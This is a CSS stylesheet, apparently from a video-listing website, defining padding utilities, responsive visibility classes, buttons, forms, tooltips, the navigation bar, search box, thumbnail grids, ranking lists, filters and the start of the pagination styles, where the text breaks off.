.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
    
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
.label:empty{ display: none; }
.label-round{ border-radius: 1000px;}
.label-default{ background-color: #777; }
.label-primary{ background-color: #337ab7; }
.label-success{ background-color: #5cb85c; }
.label-warning{ background-color: #f0ad4e; }
.label-info   { background-color: #5bc0de; }
.label-danger { background-color: #d9534f; }
.label-white  { background-color: #fff; color: #f00; }
.label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
a.label:hover,
a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
a.label-default:hover,
a.label-default:focus { background-color: #5e5e5e; }
a.label-primary:hover,
a.label-primary:focus { background-color: #286090; }
a.label-success:hover,
a.label-success:focus { background-color: #449d44; }
a.label-info:hover,
a.label-info:focus    { background-color: #31b0d5; }
a.label-warning:hover,
a.label-warning:focus { background-color: #ec971f; }
a.label-danger:hover,
a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed;
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
    display: inline-block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    vertical-align: middle;
    border: 0 none;
    text-indent: -999px;
    *text-indent: 0;
    background-repeat: no-repeat;
}

/* container */
.container {
    margin-right: auto;
    margin-left: auto;
    width: 960px;
}

/* dropdown-menu */
.dropdown-menu{
    position: absolute;
    top: 100%;
    z-index: 9;
    font-size: 14px;
    pointer-events: none;
    border: 1px solid;
    border-color: #ddd;
    border-color: rgba(255,255,255,0);
    *border-color: #ddd;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
    display: none;
}
.dropdown-menu.in,
.open .dropdown-menu{ pointer-events: auto; display: block; }
.dropdown-arrow{
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-style: dashed dashed solid;
    border-width: 0 7px 5px 7px;
    left: 12px;
}
.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* mhlleset */
.content{}
.mhlleset{
    margin-top: 5px;
    padding: 5px;
    background-color: #fff;
}
.mhlleset-heading{ position: relative;	height: 32px; line-height: 32px; }
.mhlleset-more{ float: right; color: #999; }
.mhlleset-more > span > a + a{ margin-left: 20px; }
.mhlleset-more > span > a{ color: #999; }
.mhlleset-more > span > a:hover{ color: #ff9800; }
.mhlleset-title > small { color: #666; margin-left: 7px; font-weight: 400; }
.mhlleset-title{
    position: relative;
    float: left;
    margin-left: -20px;
    padding-left: 20px;
    font-size: 20px;
    font-weight: 700;
}
.mhlleset-title:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 3px;
    height: 20px;
    margin-top: -10px;
    /*background-color: #ff9800;*/
}

/* mhlleset-tabs */
.mhlleset-tabs{ }
.mhlleset-tabs > a + a{ margin-left: 10px;}
.mhlleset-tabs > a{
    float: left;
    padding: 0 25px;
    color: #666;
    background-color: #f9f9f9;
    border-radius: 100px;
    transition: .15s ease-in-out;
}
.mhlleset-tabs > a:hover,
.mhlleset-tabs > a.active{ color: #fff; background-color: #ff9800; }


/* main */
.mhlleset-main { width: 100%; margin: 0;padding: 0;}


/* box */
.box{
    border: 1px solid;
    border-color: #f0f0f0;
    border-color: rgba(255,255,255,0);
    *border-color: #f0f0f0;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);
    border-radius: 3px;
}
.box-aside{
    position: relative;
    z-index: 2;
    float: left;
    width: 190px;
    margin-right: -1px;
    border-right: 1px solid #eee;
}
.box-primary{
    float: right;
    width: 947px;
    margin-left: -1px;
    padding: 25px 30px;
    border-left: 1px solid #eee;
    background-color: #fff;
}

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
    line-height: 36px;
    text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
.form-control:hover{ border-color: #bbb; text-decoration: none; }
.form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
.form-control:-ms-input-placeholder {color: #ccc;}
.form-control::-webkit-input-placeholder {color: #ccc;}
.form-control[disabled],
.form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
.form-control[disabled]{ cursor: not-allowed;}
select.form-control{ text-indent: 0!important;}
textarea.form-control {
    height: auto;
    line-height: 1.5;
    text-indent: 0;
    padding: 0 10px;
    word-wrap: normal;
    overflow: auto;
    overflow-y: scroll;
}
/* IE6 form-control */
.form-control-hover{ border-color: #bbb; text-decoration: none;}
.form-control-focus{ color: #484848; border-color: #23b4e0;}
.form-control-error,
.form-input-error{
    color: #d95c5c;
    border-color: #dbb1b1;
    background-color: #fff0f0;
}
.form-control-succeed,
.form-input-succeed{
    color: #2eab77;
    border-color: #a6d6c2;
    background-color: #e7fdf4;
}
/* input-sm */
.input-sm{ height: 28px; line-height: 28px; text-indent: 7px;}
select.input-sm{ height: 30px; line-height: 30px;}

/* help-block */
.help-block {
    display: block;
    margin-top: 5px;
    color: #808080;
    font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    cursor: pointer\9;
}
.radio input,
.checkbox input{
    float: left;
    margin: 4px 7px 0 0;
    *margin: 0 3px 0 -3px;
    cursor: pointer;
}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
    background-color: transparent;
    border-radius: 3px;
    transition: .3s;
}
/* .btn-block */
.btn-block{ display: block; width: 100%;}

/* btn-size  */
.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

/* btn-small  */
.btn-sm{ padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

/* btn-xs  */
.btn-xs{ padding: 0 7px; font-size: 12px; }

/* btn-default */
.btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
.btn-default:hover{ color: #ff9800; border-color: #ddd; background-color: #f9f9f9; }
.btn-default:active{ color: #ff9800; border-color: #d7d7d7; background-color: #f5f5f5; }

/* btn-outline */
.btn-outline{ color: #808080; border-color: #e5e5e5; }
.btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
.btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

/* btn-primary */
.btn-primary{ color: #fff; border-color: #ff9800; background-color: #ff9800; }
.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
.btn-primary:active{ background-color: #fe2e29; }

/* btn-red */
.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
.btn-red:active{ background-color: #c23235; }

/* btn-green */
.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
.btn-green:active{ background-color: #26995c; }

/* btn-orange */
.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
.btn-orange:active{ background-color: #db8437; }

/* btn-disabled */
.btn-disabled,.btn-disabled:hover,.btn-disabled:active{
    cursor: default;
    box-shadow: none;
    text-shadow: 0 1px 0 #fff;
    color: #aaa;
    border-color: #ddd;
    background-color: #f2f2f2;
}

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {margin-left: -1px;}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
.btn-group > .btn:first-child {  margin-left: 0; }
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
.btn-group > .btn-group { float: left; }
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {  outline: 0; }
.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;}
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -moz-transition: opacity .15s linear;
    -ms-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-mhlleset{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    top: 0;
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 7px 12px;
    color: #fff;
    text-align: center;
    background-color: #181818;
    background-color: rgba(0,0,0,.9);
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
    border-top-color: rgba(0,0,0,.9);
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
    border-right-color: rgba(0,0,0,.9);
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
    border-left-color: rgba(0,0,0,.9);
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
    border-bottom-color: rgba(0,0,0,.9);
}

/* tooltip.error */
.tooltip.error{ cursor: pointer; display: none;}
.tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
.tooltip.error .tooltip-inner{
    min-width: 170px;
    max-width: 350px;
    text-align: left;
    color: #e00;
    padding: 8px 12px;
    font-size: 14px;
    border: 1px solid #e9c786;
    background-color: #fef4e2;
}

.tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }
.tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
.tooltip.error.right{ left: 100%; top: 0; }
.tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
.tooltip.error.bottom{ top: 100%; }
.tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
.tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
.tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
    height:0;
    overflow: hidden;
    font-size: 0;
    line-height: 0;
    margin-top:20px;
    margin-bottom:20px;
    border:0;
    border-top: 1px solid #eee;
    clear: both;
}

/* table */
.table{
    width: 100%;
    font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #ff9800; box-shadow: 0 1px 3px rgba(0,0,0,.08); }
.navbar-header{ height: 0; padding: 15px 0; }
.navbar-header .container{ position: relative; }

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 36px; }


/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #ff9800;
}
.navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
.navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
.history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
.history-heading > h5{ float: left; color: #666; }
.history-heading > a{ float: right; color: #666; margin-left: 10px; }
.history-heading > a:hover{ color: #ff9800; }
.history-list{}
.history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
.history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #ff9800;
    border-radius: 36px;
}
.mhlleset .navbar-search{ float: none; width: auto; margin: 5px; }
/* search-control */
.navbar-search > .search-control{
    position: absolute;
    top: 0;
    left: 0;
    color: #181818;
    width: 100%;
    height: 34px;
    line-height: 20px;
    padding: 7px 20px;
    border: 0 none;
    background-color: transparent;
    border-radius: 100px;
}

/* search-button */
.navbar-search > .search-button{
    position: absolute;
    top: -1px;
    right: -1px;
    width: 80px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    border: 0 none;
    background-color: #ff9800;
    border-radius: 0 36px 36px 0;
}
.navbar-search > .search-button:hover{ background-color: #ff5b57; }

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;
    border-color: #ddd;
    border-color: rgba(255,255,255,0);
    overflow: hidden;
    padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
    border-radius: 3px;
}
.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
.autocomplete-suggestion strong{ color: #ff9800; }
.autocomplete-suggestion:hover,
.autocomplete-suggestion:active{ background-color: #f5f5f5; }


/* navbar-primary */
.navbar-primary{
    height: 50px;
    font-size: 16px;
    color: #fff;
    background-color: #ff9800;
}
.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 5px; }
.navbar-nav > li + li:before{
    content: "·";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 16px;
    opacity: .5;
    filter: alpha(opacity=50);
}
.navbar-nav > li > a{
    position: relative;
    display: block;
    height: 45px;
    line-height: 44px;
    text-align: center;
    padding: 0 30px;
    color: #222;
    transition: .3s;
}
.navbar-nav > li:first-child > a{ padding-left: 0; }
.navbar-nav > li > a:hover{ color: #ff9800; font-weight: 700; }
.navbar-nav > li.active > a,
.navbar-nav > li.active > a:hover{ font-weight: 700; color: #ff9800; }
.navbar-nav > li.movie{ width: 60px; color: #666; }
.navbar-nav > li.movie + li:before{ display: none; }
.navbar-primary .navbar-nav > li > a,
.navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }
.navbar-primary .navbar-nav > li.active > a,
.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }
.navbar-primary .navbar-nav > li.active > a::after{
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -6px;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 6px solid;
    border-left: 6px dashed transparent;
    border-right: 6px dashed transparent;
}
.navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
    margin-top: 20px;
    padding: 20px 0;
    line-height: 24px;
    color: #999;
    text-align: center;
    background-color: #333;
}
/* footer */
.footer a{ color: #999; }
.footer a:hover{ color:#ff9800; }

/* backtop */
.backtop{
    position:fixed;
    right: 0;
    bottom: 20px;
    display: none;
    z-index: 9999;
}
.backtop .iconfont{
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: block;
    overflow: hidden;
    text-align: center;
    font-size: 26px;
    color: #fff;
    background-color: rgba(0,0,0,.5);
}
.backtop:hover .iconfont{
    background-color: #ff9800;
}


/* thumbnail-group */
.mhlleset-max{ padding: 0 2px; clear: both;}
.mhlleset > .mhlleset:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{
    float: left;
    width: 22.7%;
    margin: 20px 0 0 20px;
}
/* h5 */
.thumbnail-group > li > .video-info{ padding-top: 8px; }
.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
.thumbnail-group > li > .video-info > h5,
.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
.thumbnail-group > li > .video-info > p > a:hover{ color:#ff9800; }

/* thumbnail */
.thumbnail-group > li > .thumbnail{
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
    background-color: #454545;
}
.thumbnail-group > li > .thumbnail .video-grade{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 46px;
    line-height: 30px;
    padding: 13px 10px 0 0;
    overflow: hidden;
    color: #fff;
    text-align: right;
    font-size: 12px;
}
.thumbnail-group > li > .thumbnail .video-number{
    position: absolute;
    z-index: 1;
    right: 5px;
    bottom: 5px;
    display: block;
    overflow: hidden;
    color: #fff;
    padding: 0 8px;
    line-height: 20px;
    font-size: 12px;
    background-color: rgba(0,0,0,.6);
    border-radius: 100px;
}
.thumbnail-group > li > .thumbnail img{
    display: block;
    width: 100%;
    height: 145px;
    -webkit-transition: all linear 0.3s;
    -moz-transition: all linear 0.3s;
    -ms-transition: all linear 0.5s;
    -o-transition: all linear 0.3s;
    transition: all linear 0.3s;
}
.thumbnail-group > li > .thumbnail:hover img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);

}
.thumbnail-group > li > .thumbnail:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms linear;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all ease-out .35s;
    transition: all ease-out .35s;
    background: url(../image/video-play.png) no-repeat center rgba(0,0,0,.15);
}
.thumbnail-group > li > .thumbnail:hover:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; }
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;}
.list-group > li > span{ color: #999;}
.list-group > li > a{ color: #666; }
.list-group > li > a:hover{ text-decoration: underline; color: #ff9800; }
.list-group > li{
    float: left;
    width: 25%;
    color: #666;
    line-height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-right: 20px;
}
.list-group-50 > li{width: 100%;}
.list-group-dot > li::before{
    content: "·";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }
.rank-group > li{ position: relative; line-height: 30px;  color: #ff9800;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #ff9800; }
.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{
    position: absolute;
    top: 0;
    left: 25px;
    right: 0;
    display: block;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #ff9800; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #ff9800; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-right: 9px;
    margin-bottom: 10px;
    padding: 0 15px;
    border-radius: 30px;
    background-color: #f8f8f8;
}
.category dd a:hover,
.category dd a:active,
.category dd a.active{ color: #fff; background-color: #ff9800; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
    cursor: pointer;
}
.pagination > li > a:hover,
.pagination > .active > a,
.pagination > .active > a:focus,
